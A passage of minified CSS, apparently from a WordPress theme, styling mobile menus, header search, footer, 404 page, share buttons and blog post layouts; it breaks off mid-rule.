.primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span.button_switcher:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before{display:none}.primary-nav ul li ul .menu-item.back a{display:inline-block !important}.primary-nav ul li ul .menu-item.back:before{content:"\f30a";display:inline-block;position:static;width:auto;height:auto;padding-right:5px;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:1;text-rendering:auto;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:color .4s}.mobile_nav_wrapper .primary-nav ul li ul{position:relative;top:0;left:0;width:100%;padding:0 30px 0 30px;box-sizing:border-box;color:inherit;opacity:1;background-color:transparent;visibility:visible;transition:all 0ms}.wgl-menu_outer{position:fixed;z-index:-10;width:100%;height:0;opacity:0;background-color:#222328;overflow-y:auto;overflow-x:hidden;transition:opacity .2s}body.mobile_switch_on .wgl-mobile-header{position:fixed;width:100%}body.mobile_switch_on .wgl-menu_outer{opacity:1;z-index:999}.mobile_nav_wrapper .primary-nav{padding-top:30px}.mobile_nav_wrapper .primary-nav>ul{min-height:508px}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;width:100%;height:100%;left:0;margin:0;padding:0 30px 30px 30px;box-sizing:border-box;text-align:left}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{height:auto;display:block;float:none;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:30px !important;padding-left:30px !important;max-width:none !important;background-image:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:10px 0;margin:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a span:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li{position:static}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;border:0;height:100%;position:absolute;right:-100% !important;left:auto !important;top:0;width:100%;z-index:999;transition:all .5s ease 0s;background-color:#222328}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul.show_sub_menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul.show_sub_menu{right:0 !important;display:block !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0}.mobile_nav_wrapper .primary-nav .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:all .3s ease;background:none !important;position:absolute;top:50%;left:50%;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:15px;padding-right:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}.wgl-mobile-header .mini-cart{position:static}@media only screen and (max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@media only screen and (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}.page-header{padding:10px 0;position:relative;z-index:1}.page-header_wrapper{height:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;align-items:center;justify-content:space-between}.page-header_align_left .page-header_content{flex-direction:row}.page-header_align_right .page-header_content{flex-direction:row-reverse}.page-header_align_center .page-header_content{flex-direction:column;justify-content:center}.page-header_title{color:inherit}.page-header_breadcrumbs a{color:inherit;opacity:.7}.page-header_breadcrumbs a:hover{opacity:1}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap}.page-header_breadcrumbs .divider{display:inline-block;vertical-align:middle;height:4px;width:4px;border-radius:50%;margin:0 5px}.page-header_breadcrumbs .divider:last-child{display:none}.header_search{position:relative}.header_search:before{content:"";display:inline-block;vertical-align:middle;position:relative;height:100%}.header_search-button{display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:20px;margin-top:0;position:relative}.header_search-button:before,.header_search-button:after{content:"";position:absolute;top:0;left:0;box-sizing:border-box;border:3px solid currentColor}.header_search-button:before{width:90%;height:90%;border-radius:50%;border-width:2px;transform:rotate(45deg);transition:all .3s,background-color 0s linear 0s}.header_search-button:after{border-width:.5px;width:0;height:35%;left:90%;top:90%;margin-left:0;margin-top:0;background-color:currentColor;transform:translate(-50%,-50%) rotate(-45deg);transition:all .3s}.header_search.search_alt .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);position:fixed;z-index:100001;top:0;left:0;width:100%;height:100%;max-height:100vh;opacity:0;visibility:hidden;transition:all 300ms;display:flex;justify-content:center;align-items:center;flex-direction:column}.header_search.search_alt .header_search-field .search-form{position:relative;z-index:1;width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-form:after{display:inline-block;position:absolute;z-index:1;width:50px;height:100%;top:0;right:0;content:"\f14a";font:normal normal normal 14px/1 flaticon;font-size:21px;line-height:60px;text-align:center;transition:opacity .3s}.header_search.search_alt .header_search-field .search-form:hover:after{opacity:.6}.header_search.search_alt .header_search-field .search-field{height:58px;width:100%;font-weight:300;padding:0 40px 0 18px;background:#fff}.header_search.search_alt .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;background:transparent;border:0;box-shadow:none;outline:0;padding:0;margin:0;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;flex-direction:column;width:80%;max-width:1170px;margin-bottom:40px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg{font-size:120px;font-weight:900;color:#f6f6f6;line-height:30px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-weight:500;font-size:40px;line-height:52px}.header_search.search_alt .header_search-field .header_search-close{position:fixed;top:12.5%;right:3.8%;cursor:pointer;font-size:70px;opacity:0;transition:all .3s ease-in-out;color:#979797}.header_search.search_standard .header_search-field{position:absolute;border-radius:5px;z-index:2;top:calc(100% - 20px);right:0;padding:30px;opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:all 300ms;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);margin-top:0}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-form:after{display:inline-block;position:absolute;z-index:1;width:50px;height:100%;top:0;right:0;content:"\f14a";font:normal normal normal 14px/1 flaticon;font-size:21px;line-height:50px;text-align:center;transition:opacity .3s;color:#bababa}.header_search.search_standard .header_search-field .search-form:hover:after{opacity:.6}.header_search.search_standard .header_search-field .search-field{height:50px;width:270px;font-weight:400;padding:0 40px 0 18px;background:#f3f5fe;border-radius:5px}.header_search.search_standard .header_search-field .search-field:focus,.header_search.search_standard .header_search-field .search-field:active{box-shadow:none;border-color:#ddd}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;background:transparent;border:0;box-shadow:none;outline:0;padding:0;margin:0;cursor:pointer}.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:translateY(0);transform:scale3d(1,1,1)}.header_search.header_search-open.search_standard .header_search-button:before,.header_search.header_search-open.search_alt .header_search-button:before{width:0;height:100%;border-radius:0;border-width:.5px;left:50%;background-color:currentColor;transition:all .3s,background-color 0s linear .3s;transform:translateX(-0.5px) rotate(45deg)}.header_search.header_search-open.search_standard .header_search-button:after,.header_search.header_search-open.search_alt .header_search-button:after{height:100%;left:50%;top:50%;transform:translate(-50%,-50%) rotate(-45deg)}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1}.header_search.header_search-open.search_standard .header_search-close:before,.header_search.header_search-open.search_alt .header_search-close:before{content:"\f14e";font:normal normal normal 14px/1 flaticon;font-size:21px;cursor:pointer}@media screen and (max-width:600px){.header_search-field .header_search-wrap .header_search-heading_bg{font-size:90px}}@media screen and (max-width:480px){.header_search .header_search-field .seofy_module_double_headings{text-align:center}.header_search .header_search-field .search-field{max-width:340px}.header_search-field .search-form{width:auto}.header_search-field .header_search-wrap .header_search-heading_bg{font-size:60px}.header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}@media only screen and (max-width:440px){.header_search .header_search-field .search-field{max-width:260px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:369px){.header_search .header_search-field .search-field{max-width:240px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:329px){.header_search .header_search-field .search-field{max-width:200px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:280px){.header_search .header_search-field .search-field{max-width:180px}.header_search-field .search-form{width:auto}}span.highlighter,span.highlighter_second{padding:0 .3em;border-radius:5px}.dropcap{float:left;font-size:1.875em;width:55px;height:55px;line-height:55px;color:#fff;margin-right:30px;font-weight:800;text-align:center;margin-top:8px;border-radius:5px;text-transform:uppercase;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.dropcap.theme_style{box-shadow:none}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}small{font-size:.8em}code,tt,kbd{font-size:87.5%;color:#e83e8c;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:19px}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .primary-nav.footer-menu .menu-item a{font-weight:500}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,border-color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%}.footer{position:relative;overflow:hidden}.footer .blog-post{margin-bottom:20px}.footer .blog-posts .blog-style-tiny_img .blog-post_media{width:90px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;background-color:#fff;height:50px;font-size:16px;border:0;padding-right:20px;padding-left:20px;text-align:center;margin-bottom:10px;max-width:100%}.footer .mc4wp-form-fields input[type=submit]{z-index:1;transition:all 400ms;margin-bottom:0;padding:0 10px;height:50px;text-transform:uppercase;font-weight:800;font-size:16px;letter-spacing:0;width:100%}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{color:#fff}.footer .seofy_mountain_footer{display:block;position:absolute;top:0;width:100%;left:0;background:#fff;z-index:-1;height:100%}.footer .seofy_mountain_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:14px}.copyright p{margin:0}.copyright .wgl-container{border-top:1px solid rgba(255,255,255,0.1)}.error404{background-color:#fff}.error404 .page-header{margin-bottom:-50px !important}.page_404_wrapper{padding:180px 50px 120px;margin-top:-30px;margin-bottom:-40px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;text-align:center;margin-left:auto;margin-right:auto;background-color:#fff;box-shadow:unset}.page_404_wrapper .search-form{position:relative;z-index:1;display:inline-block;margin-bottom:10px}.page_404_wrapper .search-form .search-field,.page_404_wrapper .search-form{width:100%;max-width:350px}.page_404_wrapper .search-form .search-field{margin-bottom:0}.page_404_wrapper .search-form .search-field::placeholder{color:#6e6e6e}.page_404_wrapper input[type=submit].search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;border:0;background:transparent;padding:0;cursor:pointer}.page_404_wrapper .search-form:after{content:"\f14a";position:absolute;z-index:1;height:100%;width:46px;right:0;top:0;color:#151515;display:inline-block;font-family:flaticon;font-size:21px;line-height:50px;text-align:center;text-rendering:auto;transform:translate(0,0)}.page_404_wrapper .banner_404{line-height:1;text-align:center;margin-bottom:37px}.page_404_wrapper .banner_404_content{display:inline-block}.page_404_wrapper .banner_404_content span,.page_404_wrapper .banner_404_content img{float:left}.page_404_wrapper .banner_404_content span{display:inline-block;margin-top:6px}.page_404_wrapper .banner_404_content span:first-child{margin-right:12px}.page_404_wrapper .banner_404_content span:last-child{margin-left:12px}.page_404_wrapper .banner_404_title{font-size:36px;line-height:1.2;margin-bottom:11px}.page_404_wrapper .banner_404_text{max-width:100%;margin-bottom:30px;margin-left:auto;margin-right:auto}.page_404_wrapper .search_404_text{margin-bottom:40px}.page_404_wrapper .seofy_404_button.wgl_button:hover .wgl_button_link{color:#fff}.search-no-results{background:#fff}.search-no-results .page_404_wrapper{margin-bottom:30px}header.search-header .page-title,header.search-header-404 .page-title{font-size:36px;line-height:1.2}header.search-header-404 .page-title{margin-bottom:10px}header.search-header{margin-bottom:30px}.blog-posts .item{float:left}.blog-posts .container-grid.row.blog_carousel{margin-left:-15px;margin-right:-15px}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel-wrapper{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel{width:calc(100% + 30px);padding:10px 15px;margin-left:-15px;margin-right:-15px;overflow:hidden}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post{box-shadow:none}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide.slick-active .blog-post{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post.format-quote .blog-post_wrapper,.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post.format-link .blog-post_wrapper{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post_wrapper{overflow:hidden}.blog-posts .container-grid.row .seofy_module_carousel .seofy_module_carousel{margin-left:-15px;margin-right:-15px;padding-top:0;padding-left:0;padding-right:0;padding-bottom:0}.blog-style-standard .blog-post_wrapper{transition:all .3s ease}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12 .blog-post .blog-post_content{padding:0 40px 30px 40px}.blog-style-standard .wgl_col-12 .blog-post .blog-post_media{margin-bottom:41px}.blog-style-standard .wgl_col-12 .blog-post_media .blog-post_meta-categories{left:40px;bottom:-14px}.blog-style-standard .item:last-child .blog-post.hide_media{border-bottom:0}.blog-style-standard .blog-post{transition:all .3s ease;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px;background:#fff;margin-bottom:30px}.blog-style-standard .blog-post.format-standard.format-no_featured:not(.sticky-post) .blog-post_meta-categories{margin-top:-62px}.blog-style-standard .blog-post.format-standard.format-no_featured:not(.sticky-post) .blog-post_wrapper{padding-top:46px}.blog-style-standard .blog-post.format-link .blog-post_wrapper>.blog-post_media{border:0}.blog-style-standard .blog-post.format-link .blog-post_media{margin-bottom:38px}.blog-style-standard .blog-post.format-quote .blog-post_media{margin-bottom:26px}.blog-style-standard .blog-post.format-quote .blog-post_content,.blog-style-standard .blog-post.format-gallery .blog-post_content,.blog-style-standard .blog-post.format-link .blog-post_content,.blog-style-standard .blog-post.format-audio .blog-post_content{border:0}.blog-style-standard .blog-post .blog-post_media{margin-bottom:28px}.blog-style-standard .blog-post .blog-post_content{border-top-width:0;padding:0 30px 18px 30px}.blog-style-standard .blog-post .blog-post_content>.blog-post_meta-wrap,.blog-style-standard .blog-post .blog-post_content>.meta-wrapper{border-top:1px solid rgba(0,0,0,0.1);padding-top:21px}.blog-style-standard .blog-post div.blog-post_content:only-child{padding-top:30px}.blog-style-standard .blog-post.hide_media{border-bottom:1px solid rgba(54,59,91,0.1);margin-bottom:30px}.blog-style-standard .blog-post.hide_media .blog-post_content{padding-bottom:10px}.blog-style-standard .format-standard .blog-post_content{padding:0}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:40px}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-style-standard .blog-post_media-slider img{border-radius:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-post{margin-bottom:70px;position:relative}.blog-post_text{margin-bottom:21px}.blog-post_text *:last-child{margin-bottom:0}.blog-post.format-gallery>.blog-post_wrapper>.blog-post_media>.blog-post_media_part{overflow:hidden;border-radius:5px 5px 0 0}.share_post-container{position:relative;-webkit-user-select:none;user-select:none;display:inline-block;color:#fff;line-height:0;font-size:0;vertical-align:middle;float:right}.share_post-container .share_post{display:block;color:inherit}.share_post-container span{line-height:inherit;display:block}.share_post-container>a{line-height:29px;display:block;text-align:center;pointer-events:none;color:#b6b6b6}.share_post-container>a:before{font-size:13px;font-family:"Flaticon";font-weight:normal;content:"\f114";padding:0}.share_post-container:hover .share_social-wpapper{visibility:visible;opacity:1;margin-top:-6px}.share_post-container .share_social-wpapper{padding:0;display:block;position:absolute;right:0;top:-100%;margin-top:10px;margin-right:-20px;z-index:2;box-shadow:none;opacity:0;visibility:hidden;box-shadow:4px 3px 10px 0 rgba(0,0,0,0.07);background:#fff;border-radius:5px;padding:0 5px;transition:all .4s ease-in-out}.share_post-container .share_social-wpapper:after{content:"";position:absolute;pointer-events:none;width:0;height:0;border-style:solid;border-width:8px 8.5px 0 8.5px;border-color:#fff transparent transparent transparent;right:17px;bottom:-8px}.share_post-container .share_social-wpapper ul{padding:0;line-height:inherit;white-space:nowrap}.share_post-container .share_social-wpapper ul li{text-align:center;width:30px;height:30px;padding:0 2.5px;line-height:30px;display:inline-block;vertical-align:top;transition:all .3s;opacity:1;visibility:visible;margin-bottom:0}.share_post-container .share_social-wpapper ul li:before{display:none}.share_social-wpapper{display:inline-block}.share_post>a:before,.share_social-wpapper a span{font-size:14px}.share_link,.share_post{position:relative;display:inline-block;transition:all .45s ease-in-out;line-height:30px}.share_link span.fa,.share_post span.fa{text-align:center;width:30px;height:30px;line-height:30px;color:#bcbcbc;transition:all .5s ease;font-size:12px}.share_link+.share_link{margin-left:5px}.share_facebook span.fa{color:#283b8e}.share_google span.fa{color:#ab3434}.share_twitter span.fa{color:#0096ff}.share_pinterest span.fa{color:#fd4851}.share_linkedin span.fa{color:#39e6c7}.hidden_block{display:none !important}.format-video .blog-post_media .blog-post_media_part,.format-audio .blog-post_media .blog-post_media_part{width:100%;padding-bottom:58%;border-radius:5px 5px 0 0;overflow:hidden}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.wgl_col-6.item .format-video .blog-post_media .blog-post_media_part,.wgl_col-6.item .format-audio .blog-post_media .blog-post_media_part,.wgl_col-4.item .format-video .blog-post_media .blog-post_media_part,.wgl_col-4.item .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.wgl_col-6.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-6.item .format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-4.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-4.item .format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-audio .blog-post_media .blog-post_media_part{padding-bottom:20%;border-radius:0}.format-video .blog-post_media iframe,.format-audio .blog-post_media iframe{position:absolute;z-index:1;height:100%}.blog-posts-list:after{display:block;height:0;content:"";clear:both}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.archive .blog-posts-list{margin-top:20px}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .blog-post_media_part,.blog-post.format-image .blog-post_media .blog-post_media_part{overflow:hidden;border-radius:5px 5px 0 0}.blog-post.format-standard-image .blog-post_media .blog-post_feature-link:before,.blog-post.format-image .blog-post_media .blog-post_feature-link:before{opacity:0;content:"";position:absolute;top:0;left:0;display:block;z-index:2;background-color:rgba(40,40,40,0.5);transition:opacity .3s;width:100%;height:100%}.blog-post.format-standard-image .blog-post_media .blog-post_feature-link,.blog-post.format-image .blog-post_media .blog-post_feature-link{display:inline-block;position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media:hover .blog-post_feature-link:before,.blog-post.format-image .blog-post_media:hover .blog-post_feature-link:before{opacity:1}.blog-posts .blog-style-medium_img .blog-post.format-standard-image .blog-post_media .blog-post_media_part{border-radius:0}.blog-posts .blog-style-medium_img .format-video .blog-post_media .blog-post_media_part,.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part{border-radius:0}.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper,.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper{overflow:visible}.blog-posts .blog-style-medium_img .blog-post_wrapper{background:transparent;padding:0;border:1px solid #e9e9e9;border-radius:5px;overflow:hidden}.blog-posts .blog-style-medium_img .blog-post_wrapper:after{display:block;height:0;content:"";clear:both}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper>.blog-post_media,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper>.blog-post_media{width:100%;float:none;padding-right:0}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper>.blog-post_content,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper>.blog-post_content{width:100%;float:none;padding-right:0}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper{padding:50px}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content{width:100%;float:none}.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper{padding:50px}.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content{width:100%;float:none}.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part{margin-bottom:0;padding-bottom:237px}.blog-posts .blog-style-medium_img .format-audio .blog-post_content{padding-top:30px !important}.blog-posts .blog-style-medium_img .blog-post_media{width:250px;padding-right:30px;margin-bottom:0;float:left;margin-top:-1px;margin-left:-1px}.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media{width:100%;margin-right:0;margin-left:0;margin-top:0;float:none;margin-bottom:0;padding-right:0}.blog-posts .blog-style-medium_img .blog-post_title{clear:none}.blog-posts .blog-style-medium_img .blog-post_text{margin-bottom:11px}.blog-posts .blog-style-medium_img .blog-post_meta-wrap{padding-bottom:0;margin-top:15px;margin-bottom:10px}.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper>span:before{font-size:12px}.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before{border-radius:0;left:0;top:0;width:100%;height:100%}.blog-posts .blog-style-medium_img .blog-post_content{padding-top:25px;padding-right:30px;padding-left:0;margin-left:0;float:left;width:calc(100% - 250px)}.blog-posts .blog-style-medium_img .blog-post_content>.meta-wrapper{margin-bottom:10px}.blog-posts .blog-style-medium_img .button-read-more{float:none}.blog-posts .blog-style-tiny_img .blog-post .blog-post_wrapper{padding:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_link>.link_post{margin-top:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before{top:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text{margin-top:0}.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media{width:auto;margin-right:0;float:none}.blog-posts .blog-style-tiny_img .format-link .blog-post_media,.blog-posts .blog-style-tiny_img .format-quote .blog-post_media{width:100%;margin-right:0;float:none}.blog-posts .blog-style-tiny_img .blog-post_media{width:110px;margin-right:20px;margin-bottom:0;float:left}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media{width:100%;margin-right:0;margin-left:0;margin-top:0;float:none;margin-bottom:0}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before{left:0;width:100%;height:100%;top:0}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part{border-radius:5px}.blog-posts .blog-style-tiny_img .blog-post_title{clear:none}.blog-posts .blog-style-tiny_img .meta-wrapper{padding-top:0;padding-bottom:0;line-height:1}.blog-posts .blog-style-tiny_img .blog-post_meta-wrap,.blog-posts .blog-style-tiny_img .meta-wrapper{padding-left:0;padding-right:0;background:0}.blog-posts .blog-style-tiny_img .blog-post_text{margin-bottom:0}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-wrapper{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .blog-post{margin-bottom:0}.blog_carousel .seofy_module_carousel .slick-dots{margin-top:0}.blog-post_meta-wrap{margin-top:18px}.blog-post_meta-wrap:after{content:"";display:table;clear:both}.blog-post_meta-wrap .meta-wrapper{border-top-width:0 !important;max-width:calc(100% - 46px);float:left;padding-top:0;padding-bottom:0}.meta-wrapper>span{margin-right:5px}.meta-wrapper>span.author_post a{position:relative}.meta-wrapper>span:last-child{margin-right:0}.single_meta .seofy_module_videobox img{box-shadow:none}.single_meta img{border-radius:5px}.single_meta .videobox_wrapper_link:before{border-radius:5px}.single_meta .meta-wrapper{padding-top:0}.single_meta .blog-post_title{line-height:1.32;margin-bottom:18px;margin-top:7px;font-size:36px}.single_meta .blog-post_media{margin-bottom:24px}.single_meta .blog-post_media .blog-post_media_part{border-radius:5px}.single_meta .blog-post_quote-text{padding-top:0}.single_meta .blog-post_quote-text:before{top:-14px}.single_meta .blog-post_media{margin-bottom:42px}.single_meta .blog-post_link>.link_post{padding-left:12px}.single_meta .blog-post_link{padding-top:0}.single_meta .blog-post_link:before{position:relative;top:7px}.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part{padding-top:0}.blog-post .single_meta .blog-post_media .blog-post_media_part{border-radius:5px}.blog-post_meta-wrap{line-height:0}.meta-wrapper{margin-bottom:0;color:#9a9a9a;font-weight:400;padding-top:0;font-size:14px;text-transform:capitalize;line-height:0}.meta-wrapper>span.author_post a{position:relative}.meta-wrapper>span.author_post a:after{position:absolute;z-index:1;display:block;bottom:2px;content:"";border-bottom:1px solid;width:100%;right:auto;left:0;transition:width .3s linear 0s,right 0s linear .3s,left 0s linear .3s}.meta-wrapper>span.author_post a:hover:after{width:0;right:0;left:auto}.meta-wrapper a{color:#9a9a9a}.meta-wrapper *{line-height:30px;transition:color .3s}.meta-wrapper 